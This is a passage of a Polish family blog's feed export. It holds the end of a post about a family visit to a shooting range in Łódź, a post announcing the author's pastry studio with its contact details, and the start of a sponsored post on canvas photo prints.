bezpieczeństwa. Widać, że dla zespołu Top Shot to nie tylko praca, ale prawdziwa pasja.\u003Cbr \/\u003E\u003Cbr \/\u003EZaskoczyło nas, jak szybko zniknęły wcześniejsze obawy przed bronią. Kiedy poznaje się jej zasady działania i uczy szacunku do niej, zyskuje się nową perspektywę.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGqptRCdKDU_K0ro6eVVpflCljRWWesHrdfPPcol0B6yBpDHPVZhycRD7hXVcrTZ_u1dqk2fjkdKNfQV3c540OI3uHdXRHeYHN1hPyki7FmCF2Uizsd1RVIUCIxx3YHQOR_Lhv23XWZT2k9dUGxabJwt3DrlpDeEnSIZeq-HKB7_BydqH0423L6ZXZEl-l\/s4608\/IMG_20250926_171940.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Strzelnica Top Shot w Łodzi\" border=\"0\" data-original-height=\"4608\" data-original-width=\"3456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGqptRCdKDU_K0ro6eVVpflCljRWWesHrdfPPcol0B6yBpDHPVZhycRD7hXVcrTZ_u1dqk2fjkdKNfQV3c540OI3uHdXRHeYHN1hPyki7FmCF2Uizsd1RVIUCIxx3YHQOR_Lhv23XWZT2k9dUGxabJwt3DrlpDeEnSIZeq-HKB7_BydqH0423L6ZXZEl-l\/s16000\/IMG_20250926_171940.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmENUuROHtbJ7x_s9f6EdR8kSCR0uN1CBw1luvN22HPo9I4ith3G5mZsD6a84s8txx_R7dYNMZev-t96Tp4T0S0fSp97t0219LYVQAEwx-fahzsCNVqYIx1WkZMr3IrJw4YkufSrpoKd45eTsMqYf9JuLJymb8wgU5MkwT6LsFwO9UjokYhJb3XW8t9UDE\/s4080\/IMG_20250926_172507.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Strzelnica Top Shot w Łodzi\" border=\"0\" data-original-height=\"2296\" data-original-width=\"4080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmENUuROHtbJ7x_s9f6EdR8kSCR0uN1CBw1luvN22HPo9I4ith3G5mZsD6a84s8txx_R7dYNMZev-t96Tp4T0S0fSp97t0219LYVQAEwx-fahzsCNVqYIx1WkZMr3IrJw4YkufSrpoKd45eTsMqYf9JuLJymb8wgU5MkwT6LsFwO9UjokYhJb3XW8t9UDE\/s16000\/IMG_20250926_172507.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5aTGkQ2kP52s58zMqO6oORr-AEYC8BH40-c0K6coiXxatDj9lM11B8UE4Mk3t4UViQ28ZE5oFBu9gNbNt9LvSe2WhifKIFcq666DIopr2TwpBfQy7Dh2jdrn3Eo6qhQKlAo2zskf1mbRCEsd1I4brYK_oxirIS6hN76qQmVB9BTE_5dHGesskuO4QVQiw\/s4080\/IMG_20250926_172957.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Strzelnica Top Shot w Łodzi\" border=\"0\" data-original-height=\"2296\" data-original-width=\"4080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5aTGkQ2kP52s58zMqO6oORr-AEYC8BH40-c0K6coiXxatDj9lM11B8UE4Mk3t4UViQ28ZE5oFBu9gNbNt9LvSe2WhifKIFcq666DIopr2TwpBfQy7Dh2jdrn3Eo6qhQKlAo2zskf1mbRCEsd1I4brYK_oxirIS6hN76qQmVB9BTE_5dHGesskuO4QVQiw\/s16000\/IMG_20250926_172957.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_PmBkgPWh2OPuT27FNuWGlzPz_ZceGPhaN4FnlLzR91oGi4sELCQBv0v_F9chGQssBuHZx7534zTNKbcetr65g6la_aIupCpz1DlJU2MCfu-XVW8wmeU7NEq3tAFzUbfCOf2-olbW-79NLxwGJUiP_Xvn4jvaEZb8ymQpl36mcPny4l2Z-pd_54ge0e7S\/s4080\/IMG_20250926_173605.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Strzelnica Top Shot w Łodzi\" border=\"0\" data-original-height=\"4080\" data-original-width=\"2296\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_PmBkgPWh2OPuT27FNuWGlzPz_ZceGPhaN4FnlLzR91oGi4sELCQBv0v_F9chGQssBuHZx7534zTNKbcetr65g6la_aIupCpz1DlJU2MCfu-XVW8wmeU7NEq3tAFzUbfCOf2-olbW-79NLxwGJUiP_Xvn4jvaEZb8ymQpl36mcPny4l2Z-pd_54ge0e7S\/s16000\/IMG_20250926_173605.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTLkd2ZyE86Cj6jHdBkn0JCCWS9mdq7MUoVrzghdQfCoRdkgR98tR_zbLJXbtoDIRdXjaGdgJ13FqCrcLZ6n2VguiGzmkKm8IGQMaTiKmguZsF3bK2EuieRQ1x7tcBPZWB_FkmnGS03OSFnlMaYLLYLyartIm-SS57MQbAz9r4tPEjfbUqoZjGeJ5bmnKq\/s4080\/IMG_20250926_175219.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Strzelnica Top Shot w Łodzi\" border=\"0\" data-original-height=\"4080\" data-original-width=\"2296\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTLkd2ZyE86Cj6jHdBkn0JCCWS9mdq7MUoVrzghdQfCoRdkgR98tR_zbLJXbtoDIRdXjaGdgJ13FqCrcLZ6n2VguiGzmkKm8IGQMaTiKmguZsF3bK2EuieRQ1x7tcBPZWB_FkmnGS03OSFnlMaYLLYLyartIm-SS57MQbAz9r4tPEjfbUqoZjGeJ5bmnKq\/s16000\/IMG_20250926_175219.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003EDlaczego warto odwiedzić strzelnicę Top Shot?\u003C\/h2\u003EStrzelnica Top Shot to idealne miejsce nie tylko dla pasjonatów broni, ale też dla rodzin, par i grup znajomych, które szukają nowych wrażeń.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E Najważniejsze atuty:\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Ebezpieczeństwo i profesjonalni instruktorzy, \u003C\/li\u003E\u003Cli\u003Eduży wybór broni, \u003C\/li\u003E\u003Cli\u003Emożliwość dostosowania zajęć do poziomu uczestników, \u003C\/li\u003E\u003Cli\u003Eświetna atmosfera i przyjazna obsługa. \u003C\/li\u003E\u003C\/ul\u003EPierwszy raz na strzelnicy Top Shot okazał się strzałem w dziesiątkę – dosłownie i w przenośni. W bezpiecznych warunkach można tu przeżyć coś nowego, poczuć adrenalinę, a przy okazji spędzić wartościowy czas z bliskimi.\u003Cbr \/\u003E\u003C\/div\u003E\n\n\u003Ccenter\u003E\u003Ciframe src=\"https:\/\/www.google.com\/maps\/embed?pb=!1m18!1m12!1m3!1d1214.224522529438!2d19.46817337573886!3d51.796449241058795!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x471bcafb399ae083%3A0xbd8cb7bf93a04617!2zVE9QLVNIT1QgU3RyemVsbmljYSDFgcOzZMW6!5e1!3m2!1spl!2spl!4v1761566054068!5m2!1spl!2spl\" width=\"600\" height=\"450\" style=\"border:0;\" allowfullscreen=\"\" loading=\"lazy\" referrerpolicy=\"no-referrer-when-downgrade\"\u003E\u003C\/iframe\u003E\u003C\/center\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/8474119227108821332"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/8474119227108821332"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2025\/10\/nasza-pierwsza-wizyta-na-strzelnicy-top.html","title":"Nasza pierwsza wizyta na strzelnicy Top Shot – rodzinna przygoda pełna emocji i nauki"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh39HTa_YBEGDaw3WwZRi99zQYzYCE-j6gKzrj91SboieLz8o3bi6NwpHoXdIXat1iWaGicuTMJZQ5ovOeTj-aCFMSolSw3jluTHTG137F4NXvIV-Jlg8qAGGE28zejHNoJV1uN8Ndfp0KGepSpZMObS3JnFKvutRk3Mv9nc-e_6nTeus1vw7nLD1lfpWLj\/s72-c\/IMG_20250926_165344.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-1290567063024804133"},"published":{"$t":"2025-03-30T20:25:00.004+02:00"},"updated":{"$t":"2025-03-30T20:43:27.398+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Przepisy"}],"title":{"type":"text","$t":"Spełnione marzenie – moja własna pracownia słodkości- Studio Bonbon"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjfM0u-abDyonMqgtMY-9Qf4nGg8S6z94WuE2CDR8FR1dT1u4uZeygyk1vmmmy16s-bC7rnpP-5i6uLeBVL7FsJpq9SnQk9C70e07Oeio41avdutl7dChssPh_inIlKuoYc9wJ09Rq8KfXPJMal8GmZT6sha7Y10PrdtI6PgYxVrUSrdBYim_sikRdQun7\/s4825\/IMGP0773.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Pracownia słodkości Studio Bonbon\" border=\"0\" data-original-height=\"3196\" data-original-width=\"4825\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjfM0u-abDyonMqgtMY-9Qf4nGg8S6z94WuE2CDR8FR1dT1u4uZeygyk1vmmmy16s-bC7rnpP-5i6uLeBVL7FsJpq9SnQk9C70e07Oeio41avdutl7dChssPh_inIlKuoYc9wJ09Rq8KfXPJMal8GmZT6sha7Y10PrdtI6PgYxVrUSrdBYim_sikRdQun7\/s16000\/IMGP0773.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EPisanie o sobie nigdy nie jest łatwe, zwłaszcza gdy chodzi o coś tak osobistego jak pasja, która towarzyszy mi od lat. Droga do tego miejsca, w którym teraz jestem, była pełna wyzwań, zwątpień, ale i niezliczonych chwil radości. \u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003EI dziś, z ogromnym wzruszeniem, mogę powiedzieć – moje marzenie właśnie się spełnia.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0Hq1kN1iyKNXV-urvnOhVpygfibgTxAHWg-dEkNIj2u2Zxhu6mcbAVFFnbadsjRwE9pvnXeGc63076XLFHgeanWJyxJjymJaC7KVWHqZLA5SYG7cnJcoHeFgDaw3yy-cMjadX-vmnVEWjIKnh9iDh97yks0DUWaeXsNvv4I7jpPeXBiAUjzsjwrHJJf_l\/s496\/S%C5%82odka%20blog.png\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"studio bonbon pracownia słodkości\" border=\"0\" data-original-height=\"174\" data-original-width=\"496\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0Hq1kN1iyKNXV-urvnOhVpygfibgTxAHWg-dEkNIj2u2Zxhu6mcbAVFFnbadsjRwE9pvnXeGc63076XLFHgeanWJyxJjymJaC7KVWHqZLA5SYG7cnJcoHeFgDaw3yy-cMjadX-vmnVEWjIKnh9iDh97yks0DUWaeXsNvv4I7jpPeXBiAUjzsjwrHJJf_l\/s16000\/S%C5%82odka%20blog.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003EStudio Bonbon oficjalnie rozpoczyna swoją działalność!\u003C\/h2\u003EOd zawsze kochałam pieczenie. To była moja przestrzeń, mój sposób na wyrażanie siebie i dawanie radości innym. Uwielbiałam momenty, gdy mogłam patrzeć na uśmiechy bliskich, kosztujących moje wypieki. Z czasem ta pasja zaczęła przeradzać się w coś większego – w marzenie o miejscu, gdzie mogłabym tworzyć słodkości, które nie tylko smakują, ale i cieszą oczy.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: center;\"\u003EDroga do spełnienia marzeń\u003C\/span\u003E\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv\u003ENie było łatwo. Zanim podjęłam decyzję o założeniu własnej pracowni, minęło wiele lat pełnych nauki, prób, a czasem i porażek. Ale każda chwila była warta tej podróży. Chciałabym, byście wiedzieli, że każde ciasto, każdy przepis, każda forma deseru, jest jak mały kawałek mojego serca, który oddaję Wam z miłością. Nie byłoby mnie tutaj, gdyby nie ludzie, którzy zawsze we mnie wierzyli. Ich wsparcie, miłość i cierpliwość pozwoliły mi iść naprzód, nawet gdy wątpiłam.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EMoje dzieci – \u003Cb\u003EKubuś i Agatka\u003C\/b\u003E, które zawsze wierzyły we mnie, oraz \u003Cb\u003Emój wspaniały i wyjątkowy\u003C\/b\u003E\u0026nbsp;\u003Cb\u003Emąż Piotr\u003C\/b\u003E, który codziennie stawał się moim najwierniejszym krytykiem i największym fanem – oni wszyscy byli moim wsparciem od samego początku tej drogi. Ich miłość, cierpliwość i obecność pozwoliły mi podążać za moimi pasjami, nawet wtedy, gdy wątpiłam. To oni sprawiają, że pieczenie staje się jeszcze bardziej wyjątkowe.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESkładam podziękowania również moim przyjaciołom i rodzinie, którzy wierzyli we mnie i każdego dnia utwierdzali mnie w tym, że dam radę. ❤️\u003Cbr \/\u003E\u003Cbr \/\u003ETa pracownia to moja próba wyrażenia wdzięczności i miłości do nich. Drodzy moi- dziękuję Wam za każdą chwilę spędzoną razem, za każdy uśmiech, który motywował mnie do działania. Wasze wsparcie jest dla mnie wszystkim, a te słodkości to tylko mały sposób, by oddać choć cząstkę tego, co czuję.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cblockquote\u003EMarzenia stają się \u003Cb\u003Eprawdziwe\u003C\/b\u003E, gdy mamy kogoś, kto wierzy w nie z nami – miłość rodziny to \u003Cb\u003Esiła\u003C\/b\u003E, która sprawia, że każdy \u003Cb\u003Ecel\u003C\/b\u003E staje się możliwy do wykonania!\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003EStudio Bonbon – wyjątkowe miejsce dla miłośników słodkości\u003C\/h2\u003EStudio Bonbon to coś więcej niż pracownia – to przestrzeń, w której każdy deser jest tworzony z najlepszych składników, z ogromną precyzją i miłością. Wybierając moje wypieki, masz pewność, że są nie tylko smaczne, ale i piękne. Już teraz możecie składać zamówienia na torty bezowe, domowe ciasta oraz słodkie stoły na wyjątkowe okazje. A to dopiero początek! W miarę możliwości będę poszerzać ofertę o kolejne smakołyki, które mam nadzieję, pokochacie równie mocno jak ja.\u003Cbr \/\u003E\u003Cbr \/\u003EJeśli chcecie skosztować moich słodkości lub zamówić coś na specjalną okazję, zapraszam do kontaktu:\u003C\/div\u003E\u003Cdiv\u003E📧 \u003Ca href=\"kontakt@studiobonbon.pl \" target=\"_blank\"\u003Ekontakt@studiobonbon.pl\u0026nbsp;\u003C\/a\u003E\u003Cbr \/\u003E📞 508 450 055\u003Cbr \/\u003E📩 \u003Ca href=\"https:\/\/www.facebook.com\/studiobonbondj\" target=\"_blank\"\u003EMessenger\u003C\/a\u003E \/ \u003Ca href=\"https:\/\/www.instagram.com\/studiobonbon.pl\/\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003EWięcej informacji, oferta i galeria słodkości na \u003Ca href=\"http:\/\/www.studiobonbon.pl\"\u003Ewww.studiobonbon.pl\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjLDkP5h59aoDFahMfFOlwTLOjXU8C279uuGCxGMaouHyd5RMqFXI-64SiAJghoWz2fBWtDK578lO8E68sPdLA8IR5cUzhPV3Pbr5VewcqajBh1iodfHSE0i6JKbpxAIXpmahEBdF-oQ4Qh0KX9Q65JlIvvE3_bZFALvYNYTm0MfsxEi7fxRLEKO0h-QsG\/s4715\/IMGP0748.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Pracownia słodkości Studio Bonbon\" border=\"0\" data-original-height=\"3123\" data-original-width=\"4715\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjLDkP5h59aoDFahMfFOlwTLOjXU8C279uuGCxGMaouHyd5RMqFXI-64SiAJghoWz2fBWtDK578lO8E68sPdLA8IR5cUzhPV3Pbr5VewcqajBh1iodfHSE0i6JKbpxAIXpmahEBdF-oQ4Qh0KX9Q65JlIvvE3_bZFALvYNYTm0MfsxEi7fxRLEKO0h-QsG\/w640-h424\/IMGP0748.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjUF_aeyzUda6ZBNMkhsI2O5atbgHHOaoJvqoiJHT-ltEHIS5CyJ7dtxAF4RW-nXBq64Vg3V2IBQOyyyM_v5K66hr-haUCR1Vt-W7dO9KuzH7mKKBaeC4vWBW6vl1e8KC12s-H_TCzTuQWRQh_7Z0MVjeDiers79MMLjNABne5G5ynebWUNpHqd6PhhUQO\/s4684\/IMGP0798.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Pracownia słodkości Studio Bonbon\" border=\"0\" data-original-height=\"3102\" data-original-width=\"4684\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjUF_aeyzUda6ZBNMkhsI2O5atbgHHOaoJvqoiJHT-ltEHIS5CyJ7dtxAF4RW-nXBq64Vg3V2IBQOyyyM_v5K66hr-haUCR1Vt-W7dO9KuzH7mKKBaeC4vWBW6vl1e8KC12s-H_TCzTuQWRQh_7Z0MVjeDiers79MMLjNABne5G5ynebWUNpHqd6PhhUQO\/w640-h424\/IMGP0798.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSbic9ln0QOkdU5WW-oAqvAS-e5J7Zl8goQuAla4RbvxjOaDL53X5vSUpNAXqd6AhOn3NPWJPdM4Lphx0T60qHDI6i9CLRGrE4JN4iZI6gWsyeux9PFgt_flFjDpeNBPKaMTaKWQDJZGtpJBm8wObxMeucGNUvQDLYXeUozLsXpvPMIGz0vI3w_-obhCYX\/s4786\/IMGP0947.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Pracownia słodkości Studio Bonbon\" border=\"0\" data-original-height=\"3170\" data-original-width=\"4786\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSbic9ln0QOkdU5WW-oAqvAS-e5J7Zl8goQuAla4RbvxjOaDL53X5vSUpNAXqd6AhOn3NPWJPdM4Lphx0T60qHDI6i9CLRGrE4JN4iZI6gWsyeux9PFgt_flFjDpeNBPKaMTaKWQDJZGtpJBm8wObxMeucGNUvQDLYXeUozLsXpvPMIGz0vI3w_-obhCYX\/w640-h424\/IMGP0947.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EDziękuję, że jesteście ze mną w tej słodkiej podróży. Mam nadzieję, że moje wypieki umilą Wam wiele pięknych chwil!\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/1290567063024804133"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/1290567063024804133"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2025\/03\/spenione-marzenie-moja-wasna-pracownia.html","title":"Spełnione marzenie – moja własna pracownia słodkości- Studio Bonbon"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjfM0u-abDyonMqgtMY-9Qf4nGg8S6z94WuE2CDR8FR1dT1u4uZeygyk1vmmmy16s-bC7rnpP-5i6uLeBVL7FsJpq9SnQk9C70e07Oeio41avdutl7dChssPh_inIlKuoYc9wJ09Rq8KfXPJMal8GmZT6sha7Y10PrdtI6PgYxVrUSrdBYim_sikRdQun7\/s72-c\/IMGP0773.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-8720895178206783737"},"published":{"$t":"2025-01-20T10:18:00.001+01:00"},"updated":{"$t":"2025-01-20T11:09:34.831+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Materiał sponsorowany"}],"title":{"type":"text","$t":"Personalizowane zdjęcia na płótnie na Dzień Babci i Dziadka"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwuDB7-hJhb2VY8XCukDfPnCCAo6yLgF3D1ID52qRmVjFurlYyWNRMnBzHPzkqoFWdGmnAA0FpjBvxkcJDRa7K2hX-sERsuWB-Y_IGzo63CfD7Lwv2D_LwrtVP-Xn7tVgx18T32WWWKWxyQCk-EOc0m4OATGr38y4LWEqDp8VURhBNI-og6a7JTmVuDSnp\/s4080\/IMG_20250120_103333.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Galeria Druku zdjęcia na płótnie\" border=\"0\" data-original-height=\"3060\" data-original-width=\"4080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwuDB7-hJhb2VY8XCukDfPnCCAo6yLgF3D1ID52qRmVjFurlYyWNRMnBzHPzkqoFWdGmnAA0FpjBvxkcJDRa7K2hX-sERsuWB-Y_IGzo63CfD7Lwv2D_LwrtVP-Xn7tVgx18T32WWWKWxyQCk-EOc0m4OATGr38y4LWEqDp8VURhBNI-og6a7JTmVuDSnp\/s16000\/IMG_20250120_103333.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003ESzukasz unikalnego sposobu na udekorowanie swojego wnętrza lub prezentu, który zachwyci bliską osobę? Zdjęcia na płótnie to doskonałe rozwiązanie, które łączy w sobie estetykę, trwałość i wyjątkowy charakter. Dzięki ofercie Galerii Druku możesz cieszyć się najwyższą jakością, szybkim czasem realizacji i atrakcyjnymi cenami.\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv\u003EZdjęcia na płótnie to obrazy stworzone z Twoich ulubionych fotografii, drukowane na wysokiej jakości płótnie canvas. Dzięki solidnym, drewnianym ramom, obrazy są gotowe do zawieszenia zaraz po dostarczeniu. To wyjątkowa forma personalizacji wnętrz, która nadaje każdemu pomieszczeniu niepowtarzalny charakter.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EZobacz, co oferuje\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgelCakjyjMW-bVNGU2i7Z0j6ZdoFRp3R5aKW4ALuBEBpBSRoTvvIpN_5zghY5FDktSmvELqNo-KBm0pGKPJYSvJ7Pmb35sZjOvadSwX9FZpTUtOM5Nzz5CBjBQKPgKGnDOQ_DXN-G8iLWkPKitBuZYHOBX-doF6pSUiAMkGek1gLcZhKi3v7PWC1J3Uycg\/s361\/logo.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Galeria Druku Zdjęcia na płótnie\" border=\"0\" data-original-height=\"30\" data-original-width=\"361\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgelCakjyjMW-bVNGU2i7Z0j6ZdoFRp3R5aKW4ALuBEBpBSRoTvvIpN_5zghY5FDktSmvELqNo-KBm0pGKPJYSvJ7Pmb35sZjOvadSwX9FZpTUtOM5Nzz5CBjBQKPgKGnDOQ_DXN-G8iLWkPKitBuZYHOBX-doF6pSUiAMkGek1gLcZhKi3v7PWC1J3Uycg\/s16000\/logo.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2\u003E\u003C\/h2\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EPersonalizowane zdjęcia na płótnie – inspiracje, które tworzą magię\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv style=\"text-align: left;\"\u003EPersonalizowane zdjęcia na płótnie to niezwykły sposób na przekształcenie zwykłych fotografii w wyjątkowe dzieła sztuki, które niosą ze sobą emocje, wspomnienia i osobistą historię. Dzięki możliwości dostosowania każdego szczegółu stają się one czymś więcej niż tylko dekoracją – są wyrazem indywidualności i doskonałym sposobem na wprowadzenie unikalnego charakteru do każdego wnętrza.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E Oto 